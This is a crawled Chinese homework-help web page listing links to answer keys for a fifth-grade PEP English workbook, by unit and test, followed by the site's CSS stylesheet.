

--- FILE ---
content_type: text/html
request_url: http://www.kj-cy.cn/daan/wnjksl/yykslrjb/
body_size: 4112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5;url=http://m.kj-cy.cn/daan/wnjksl/yykslrjb/">
	<meta name="mobile-agent" content="format=xhtml; url=http://m.kj-cy.cn/daan/wnjksl/yykslrjb/">
	<meta name="mobile-agent" content="format=wml; url=http://m.kj-cy.cn/daan/wnjksl/yykslrjb/">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>五年级下册英语课时练答案人教版</title>
	<meta name="description" content="五年级下册英语课时练答案人教版" />
	<meta name="keywords" content="五年级下册英语课时练答案人教版" />
	<link href="/skin/201608/style/daan.css" rel="stylesheet" media="screen" type="text/css" />
	<script src='/skin/201608/js/js901.js' language='javascript'></script>
	<script language='javascript'>
		function init(){
			left_bar();
		}
	</script>
</head>
<body>
		<div class="header_top">  
        <div class="main">
			<span  class="time fl msg">
				<a href="http://www.kj-cy.cn/daan/" class="title"  target='_blank'>答案网</a> - 课本习题,辅导练习，辅导材料等答案解析！
			</span>
			<div class="fr nav">
				<a href='http://www.kj-cy.cn/yuwen/'  target='_blank'>语文</a>
				<a href="http://www.kj-cy.cn/shuxue/"   target='_blank'>数学</a>
				<a href="http://www.kj-cy.cn/yy/"   target='_blank'>英语</a>
			</div>
		</div>
	</div>
	<div class="header_mid">
		<div class="main">
			<div class="title">
				<a href="http://www.kj-cy.cn/"><img src="/img/logo.gif" alt="书通网logo" /></a>
			</div>
			<div class="search">
				<div class="bdcs-search bdcs-clearfix" id="bdcs-search-inline">
					<form action="http://so.kj-cy.cn/cse/search" method="get" target="_blank" class="bdcs-search-form" autocomplete="off" id="bdcs-search-form">
						<input type="hidden" name="s" value="13729923619721187850">
						<input type="hidden" name="entry" value="1">
						<input type="hidden" name="ie" value="gbk">
						<div class="input">
						<input type="text" name="q" placeholder="请输入关键词" >
						</div>
						<div class="btn">
						<input type="submit"  value="搜索">
						</div>
					</form>
				</div>
			</div>  
			<script  type="text/javascript">addAd(ad_head)</script>			
		</div>
	</div>
	<div class="header_nav">
		<div class="main">
			<ul>
				<li><a href='http://www.kj-cy.cn/'  target='_blank'>首页</a></li>
				<li><a href='http://www.kj-cy.cn/daan/'  target='_blank'>答案网</a></li>
				<li><a href="http://www.kj-cy.cn/daan/wu/" title="五年级答案">五年级答案</a></li>
				<li><a href="http://www.kj-cy.cn/yingyuxuexifangfa/" title="英语学习方法">英语学习方法</a></li>
			</ul>
		</div>
	</div>
	<div class="h8"></div>
	<div class="main">
        <div class="left_bar">
			<div class="left_bar_menu"  id="left_bar_menu">
				<div class="bar_type">
					<h3>答案</h3><ul class="ul1">
						<li class="li1" data='1' >
							<div class="t1">
								<a href="http://www.kj-cy.cn/daan/shangce/wu/" class="a1">五年级上册</a>
								<div class="t1_son">
								<a href="http://www.kj-cy.cn/daan/wu/yw/s/"  title="五年级上册语文答案">语文</a><a href="http://www.kj-cy.cn/daan/wu/sx/s/"  title="五年级上册数学答案">数学</a><a href="http://www.kj-cy.cn/daan/wu/yy/s/"  title="五年级上册英语答案">英语</a>
								<div class="h0"></div>
								</div>
							</div>
						</li>
						
						<li class="li1" data='1' >
							<div class="t1">
								<a href="http://www.kj-cy.cn/daan/x/wu/" class="a1">五年级下册</a>
								<div class="t1_son">
								<a href="http://www.kj-cy.cn/daan/wu/yw/x/"  title="五年级下册语文答案">语文</a><a href="http://www.kj-cy.cn/daan/wu/sx/x/"  title="五年级下册数学答案">数学</a><a href="http://www.kj-cy.cn/daan/wu/yy/x/"  title="五年级下册英语答案">英语</a>
								<div class="h0"></div>
								</div>
							</div>
						</li>
						</ul>

					
				</div>
			</div>
		</div>
		<div class="right_bar">
			<div class="w660 fl">
				<div class="place">
					当前位置: <a href='http://www.kj-cy.cn/'>书通网</a> > <a href='http://www.kj-cy.cn/daan/'>答案</a> > <a href='http://www.kj-cy.cn/daan/wnjksl/'>五年级课时练答案</a> > <a href='http://www.kj-cy.cn/daan/wnjksl/yykslrjb/'>五年级下册英语课时练答案人教版</a> > 文章列表
					<div class="h8"></div>
				</div>	
				<div class="listbox">
					<h1>五年级下册英语课时练答案人教版</h1>
					<div class="h8"></div>
					<div class="typeInfo">
						<div class="fl img">
							<img src="http://img.kj-cy.cn/uploads/litimg/20170105/1483599479919374.jpg" alt="五年级下册英语课时练答案人教版"/>
						</div>
						<div class="fl" style="width:470px;">
						</div>
						<div class="h8"></div>
					</div>		
					<div class="list">
						<h2>五年级下册英语课时练答案人教版列表</h2>
						<div class="h8"></div>
						<ul>
						<li><a href="http://www.kj-cy.cn/htm/201719/310692.htm">人教版五年级下册英语Unit 1 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310694.htm">人教版五年级下册英语Unit 1 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310695.htm">人教版五年级下册英语Unit 1 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310703.htm">人教版五年级下册英语Unit 1 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310704.htm">人教版五年级下册英语Unit 1 Part C课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310710.htm">人教版五年级下册英语Unit 1阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310713.htm">人教版五年级下册英语Unit 2 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310714.htm">人教版五年级下册英语Unit 2 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310715.htm">人教版五年级下册英语Unit 2 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310718.htm">人教版五年级下册英语Unit 2 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310723.htm">人教版五年级下册英语Unit 2 Part C课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310724.htm">人教版五年级下册英语Unit 2阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310725.htm">人教版五年级下册英语Unit 3 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310726.htm">人教版五年级下册英语Unit 3 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310730.htm">人教版五年级下册英语Unit 3 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310735.htm">人教版五年级下册英语Unit 3 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310737.htm">人教版五年级下册英语Unit 3 Part C课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310738.htm">人教版五年级下册英语Unit 3阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310739.htm">人教版五年级下册英语Recycle 1课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310742.htm">人教版五年级下册英语Unit 4 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310744.htm">人教版五年级下册英语Unit 4 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310745.htm">人教版五年级下册英语Unit 4 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310747.htm">人教版五年级下册英语Unit 4 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310749.htm">人教版五年级下册英语Unit 4 Part C和阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310751.htm">人教版五年级下册英语Unit 5 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310755.htm">人教版五年级下册英语Unit 5 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310756.htm">人教版五年级下册英语Unit 5 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310758.htm">人教版五年级下册英语Unit 5 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310760.htm">人教版五年级下册英语Unit 5 Part C和阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310762.htm">人教版五年级下册英语Unit 6 Part A课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310764.htm">人教版五年级下册英语Unit 6 Part A阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310766.htm">人教版五年级下册英语Unit 6 Part B课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310769.htm">人教版五年级下册英语Unit 6 Part B阶段训练课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310771.htm">人教版五年级下册英语Unit 6 Part C和阅读达人秀课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310774.htm">人教版五年级下册英语Recycle 2课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310775.htm">人教版五年级下册英语Unit 1检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310777.htm">人教版五年级下册英语Unit 2检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310780.htm">人教版五年级下册英语Unit 3检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310783.htm">人教版五年级下册英语期中检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310785.htm">人教版五年级下册英语Unit 4检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310789.htm">人教版五年级下册英语Unit 5检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310790.htm">人教版五年级下册英语Unit 6检测卷课时练答案</a></li><li><a href="http://www.kj-cy.cn/htm/201719/310791.htm">人教版五年级下册英语期未检测卷课时练答案</a></li>
						</ul>
						<div class="h8"></div>
					</div>
				</div>
				<div class="h20"></div>
				<div class="listbox">
					<div class="tuijian_title">
					<i></i>
					<p style="width:140px;">推荐阅读</p>
					<span style="width:460px;"></span>
					</div>
				</div>
				<div class="listbox">
					<script  type="text/javascript">addAd(ad_8)</script>
					<ul class="listimg">
					<li>
						<a href="http://www.kj-cy.cn/daan/wnjksl/yykslrjb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20170105/1483599668135937.jpg" alt="五年级下册英语课时练答案人教版">
						<b>五年级下册英语课时练答案人教版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：课时练<br>
						</p>
						<div class="info">
							<small>日期：2017-01-07</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjksl/ywkslrjb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20170105/1483599659550161.jpg" alt="五年级下册语文课时练答案人教版">
						<b>五年级下册语文课时练答案人教版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：语文</span>
						学期：下册<br>
						名称：课时练<br>
						</p>
						<div class="info">
							<small>日期：2017-01-07</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjksl/sxkslrjb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20170105/1483599651567115.jpg" alt="五年级下册数学课时练答案人教版">
						<b>五年级下册数学课时练答案人教版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课时练<br>
						</p>
						<div class="info">
							<small>日期：2017-01-07</small>
						</div>
						<div class="h0"></div>
					</li>
					
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/rjbsx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472194540587211.jpg" alt="人教版五年级下册数学书答案">
						<b>人教版五年级下册数学书答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2017-04-12</small>
						</div>
						<div class="h0"></div>
					</li>
					<li><script  type="text/javascript">addAd(ad_9)</script></li><li>
						<a href="http://www.kj-cy.cn/daan/wx/bsdbsx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472194532510184.jpg" alt="北师大版五年级下册数学书答案">
						<b>北师大版五年级下册数学书答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：北师大版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2017-04-12</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/qdbsx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472194524117881.jpg" alt="青岛版五年级下册数学书答案">
						<b>青岛版五年级下册数学书答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：青岛版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2017-04-12</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/sjbsx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472194516132073.jpg" alt="苏教版五年级下册数学书答案">
						<b>苏教版五年级下册数学书答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：苏教版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2017-04-12</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/wybyykb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288133988440.jpg" alt="外研版五年级下册英语课本答案">
						<b>外研版五年级下册英语课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：外研版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/rjbyykb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288162269378.jpg" alt="人教版五年级下册英语课本答案">
						<b>人教版五年级下册英语课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/rjbywkb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288152964170.jpg" alt="人教版五年级下册语文课本答案">
						<b>人教版五年级下册语文课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：语文</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/bsdbyykb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288170112442.jpg" alt="北师大版五年级下册英语课本答案">
						<b>北师大版五年级下册英语课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：北师大版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/bsdbywkb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288184791784.jpg" alt="北师大版五年级下册语文课本答案">
						<b>北师大版五年级下册语文课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：北师大版<br>
						<span>科目：语文</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					<li>
						<a href="http://www.kj-cy.cn/daan/wx/sjbywkb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288194896352.jpg" alt="苏教版五年级下册语文课本答案">
						<b>苏教版五年级下册语文课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：苏教版<br>
						<span>科目：语文</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li>
					
					
					<li>
						<a href="http://www.kj-cy.cn/daan/wnjqytbjcj/rjbywqytbjcj/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160827/1472279994967698.jpg" alt="人教版五年级上册语文全优同步检测卷答案">
						<b>人教版五年级上册语文全优同步检测卷答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：语文</span>
						学期：上册<br>
						名称：全优同步检测卷<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjxbjcxl/sxxbjcxlbsdb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161229/1483003517858957.jpg" alt="五年级下册数学新编基础训练答案北师大版">
						<b>五年级下册数学新编基础训练答案北师大版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：北师大版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：新编基础训练<br>
						</p>
						<div class="info">
							<small>日期：2016-12-29</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjnfxkt/rjbxcyy/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472204356867262.jpg" alt="人教版五年级下册英语南方新课堂答案">
						<b>人教版五年级下册英语南方新课堂答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：南方新课堂<br>
						</p>
						<div class="info">
							<small>日期：2017-04-12</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjqyabj/rjbywqyabj/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160827/1472280837703311.jpg" alt="人教版五年级上册语文全优ab卷答案">
						<b>人教版五年级上册语文全优ab卷答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：语文</span>
						学期：上册<br>
						名称：全优ab卷<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wx/rjbyykb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20161116/1479288162269378.jpg" alt="人教版五年级下册英语课本答案">
						<b>人教版五年级下册英语课本答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：英语</span>
						学期：下册<br>
						名称：课本<br>
						</p>
						<div class="info">
							<small>日期：2016-12-14</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjktjl/ywktjlbsdb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472196126105475.jpg" alt="五年级上册语文课堂精练答案北师大版">
						<b>五年级上册语文课堂精练答案北师大版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：北师大版<br>
						<span>科目：语文</span>
						学期：上册<br>
						名称：课堂精练<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjkstx/rjbyykstx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160827/1472269556116048.jpg" alt="人教版五年级上册英语课时特训答案">
						<b>人教版五年级上册英语课时特训答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：英语</span>
						学期：上册<br>
						名称：课时特训<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjkstx/sxkstxrjb/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20170321/1490060446651544.jpg" alt="五年级下册数学课时特训答案人教版">
						<b>五年级下册数学课时特训答案人教版</b></a>
						<p>
						<span>年级：五年级</span>
						版本：人教版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：课时特训<br>
						</p>
						<div class="info">
							<small>日期：2017-03-15</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjbnx/sjbywbnx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160827/1472270497148244.jpg" alt="苏教版五年级上册语文伴你学答案">
						<b>苏教版五年级上册语文伴你学答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：苏教版<br>
						<span>科目：语文</span>
						学期：上册<br>
						名称：伴你学<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li><li>
						<a href="http://www.kj-cy.cn/daan/wnjxbjcxl/sjbxcsx/" target="_blank">
						<img src="http://img.kj-cy.cn/uploads/litimg/20160826/1472206040134818.jpg" alt="苏教版五年级下册数学新编基础训练答案">
						<b>苏教版五年级下册数学新编基础训练答案</b></a>
						<p>
						<span>年级：五年级</span>
						版本：苏教版<br>
						<span>科目：数学</span>
						学期：下册<br>
						名称：新编基础训练<br>
						</p>
						<div class="info">
							<small>日期：2016-08-22</small>
						</div>
						<div class="h0"></div>
					</li>
					</ul>
					<div class="h8"></div>
					<script  type="text/javascript">addAd(ad_10)</script>
					<script  type="text/javascript">addAd(ad_11)</script>					
				</div>
				<div class="h8"></div>
			</div>
			<div class="pright">
				<script  type="text/javascript">addAd(ad_1)</script>
				<script  type="text/javascript">addAd(ad_2)</script>
				
				<script  type="text/javascript">addAd(ad_3)</script>
				<script  type="text/javascript">addAd(ad_4)</script>
			</div>
		</div>
		<div class="h20"></div>
	</div>
	<div class="footer">
	<div class="main">
		<div class="nav">
			<a href="http://www.kj-cy.cn/">优美的诗句</a>
			<a href="http://www.kj-cy.cn/mingxing/">伤感的句子</a>
			<a href="http://www.kj-cy.cn/hchj/">好词好句</a>
			<a href="http://www.kj-cy.cn/yule/">唯美的句子</a>
			<a href="http://www.kj-cy.cn/ymsj/">思念的诗句</a>
			<a href="http://www.kj-cy.cn/jdyj/">经典语句</a>
		</div>

		
		<p>声明 :本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们(邮箱：980080969@qq.com)，我们会及时删除。 </p>
		<p>
			<a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">皖ICP备11009057号-2</a>
		</p>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/daan.css
body_size: 2893
content:
@import url(global.css);

.header_mid .title2{float:left;height:70px;width:90px;position:relative;}
.header_mid .title2 a{background:#c9c9c9;;color:#fff;font-size:22px;position:absolute;padding:4px 20px;border-radius:7px;top:8px;left:-10px;}
.header_mid .title2 i{content: " ";
    border-left: 1px solid #c9c9c9;;
    border-top: 1px solid #c9c9c9;;
    display: block;
    height:8px;
    width:8px;
    -webkit-transform: translate(0,4px) rotate(45deg);
    transform: translate(0,4px) rotate(45deg);
    position: absolute;
    top:19px;
    left:-15px;
    z-index: 2;
    background-color: #c9c9c9;}

.type_list{min-height:18px;line-height:22px;padding:8px 8px;border-bottom: 1px solid #e0e0e0;}
.type_list h3{float:left;width:60px;font-size:14px;display: table-cell;vertical-align:middle;text-align:center;}
.type_list  ul{width:780px;float:left;border-left:1px solid #ddd;}
.type_list  li{display:inline-block;font-size:14px;margin-left:10px;}
.type_list a{color:#888;}
.type_list a:hover{color:#1d7ad9;}
.type_list .red{color:red;}


.type_shop li{width:220px;height:230px;overflow:hidden;float:left;text-align:center;}
.type_shop li .item{width:200px;text-align:center;padding-top:5px;border: 1px solid #ededed;margin-bottom:20px;background:#f9f9f9;position:relative;}
.type_shop li .item .pic{width:200px;height:145px;overflow:hidden;padding-top:15px;display: table-cell;vertical-align: middle;}
.type_shop li .item .pic a{display: table;line-height:180px;display:block;}
.type_shop li .item .co{line-height:26px;position: absolute;left:5px;top:-3px;color:#1d7ad9;font-size:12px;}
.type_shop li .item .ss{width:195px;height:20px;position: absolute;left:0px;top:0px;text-align:right;color:#bbb;font-size:12px;}
.type_shop li img{max-width:194px;max-height:130px;box-shadow: 3px 3px 3px #888;border: 1px solid #ededed;}
.type_shop li .item .info{padding:5px 0px;color: #aaa;}
.type_shop li .item .info a{color:#666;font-size:12px;height:24px;line-height:24px;overflow:hidden;display:block;}
.type_shop li .item:hover{border: 1px solid #1d7ad9;}
.type_shop li .item:hover .info{background:#1d7ad9;color:#fff;}
.type_shop li .item:hover a{color:#fff;}


.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar{width:198px;text-align:center;position:relative;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar .ul1{display:;position:relative;width:197px;z-index:11;}
.left_bar .ul1:hover{display:block;border-right:none;}
.left_bar .li1{}
.left_bar .t1{background:#fff;line-height:20px;color:#fff;z-index:11;position:relative;width:196px;border-bottom:1px solid #e0e0e0;padding-top:0px;position:relative;padding-bottom:8px;}

.left_bar .a1{line-height:28px;}
.left_bar .t1 i{top:15px;right:10px;position:absolute;}
.left_bar .t1_son{color:#ddd;font-size:13px;}
.left_bar .t1_son a{color:#888;display:block;float:left;text-align:center;width:65px;}

.left_bar .li1:hover .t1{background:#fff;color:#1d7ad9;width:197px;}
.left_bar .li1:hover .t1 a{color:#1d7ad9;}
.left_bar  .item{display:none;width:350px;min-height:336px;position:absolute;left:196px;top:-1px;background:#fff;border:1px solid #ddd;z-index:10;padding:10px 0px;box-shadow: 3px 3px 3px #888888;}
.left_bar .li1:hover .item{display:block;}

.left_bar .item dl{margin:1px 8px 10px 15px;box-sizing:border-box;text-align:left;}
.left_bar .item dl .tt{display: block;border-bottom: 1px solid #e0e0e0;}
.left_bar .item dl .tt dt{font-size: 14px;font-weight: 600;line-height: 30px;overflow: hidden;display: inline;border-bottom: 1px solid #ccc;padding-bottom: 6px;color:#666;}
.left_bar .item dl  dd{padding-right: 15px;font-size: 12px;line-height: 12px;margin-left: 0;margin-top: 12px;display: inline-block;}
.left_bar .item dl  a{color:#666;}

/*列表页格式*/
.listbox{overflow:hidden;}
.listbox h1{font-size:22px;margin:15px 0px 0px 0px;border-bottom:1px solid #ddd;padding:0px 0px 5px 15px;}

/*列表图文信息*/
.typeInfo{}
.typeInfo .img{width:158px;overflow:hidden;padding-right:20px;}
.typeInfo .img img{width:150px;border: 1px solid #ddd;margin: 2px;box-shadow: 3px 3px 3px #888;}
.typeInfo .img img:hover{margin:0px;width:154px;}

.listbox .list{border: 1px solid #e0e0e0;}
.listbox .list h2{font-size: 18px;color: #333;background-color: #ededed;height: 35px;line-height: 35px;padding-left: 15px;}
.listbox .list li{float:left;width:50%;line-height:35px;height:35px;overflow:hidden;}
.listbox .list li a{display:block;padding-left:8px;border-bottom:1px solid #ededed;color:#666;}

.listbox .listzj{border: 1px solid #e0e0e0;}
.listbox .listzj h2{font-size: 18px;color: #333;background-color: #ededed;height: 35px;line-height: 35px;padding-left: 15px;}
.listbox .listzj h3{border-bottom:1px dashed #ddd;color:#1d7ad9;margin:8px 8px 0px 8px;line-height:30px;font-weight:700;}
.listbox .listzj ul{padding-left:8px;}
.listbox .listzj li{float:left;width:50%;line-height:28px;height:28px;overflow:hidden;}
.listbox .listzj li a{display:block;padding-left:8px;}

/*内容页*/
.viewbox{overflow:hidden;}
.viewbox  h1{margin:20px 0px 8px 8px;font-size:24px;line-height:40px;}

.viewbox .info{font-size:12px;height:24px;line-height:17px;text-align:right;overflow:hidden;color:#999;margin:0px 10px;border-bottom: 1px dashed #ddd;}
.viewbox .info small{margin-left:8px;margin-right:3px;color:#999;}
.viewbox .info a{color:#888;}

.viewbox .tag_nav{height:height:45px;background: #dedede;}
.viewbox .tag_nav li{cursor: pointer;height: 44px;display: inline-block;padding: 0 35px;border: 1px solid #dedede;line-height: 44px;}
.viewbox .tag_nav .hover{margin-bottom: -1px;border: 1px solid #ddd;border-bottom: 1px solid #fff;background: #fff;}
/*目录导航*/
.cataLog{margin-left:-13px;border-bottom:1px solid #ddd;}
.cataLog .tt span{display: block;text-align:center;width: 64px;height:36px;background: #1d7ad9;color: #fff;border-right: 3px solid #0174b5;font-size: 18px;line-height:36px;zoom: 1;}
.cataLogMenu{border-top:1px solod #ededed;padding:0px 0px 0px 25px;}
.cataLogMenu a{display:block;color:#666;line-height:26px;font-size:13px;}

.cataLog2{padding-top:15px;background:#fefefe;}
.cataLog2 .tt{float:left;width:80px;}
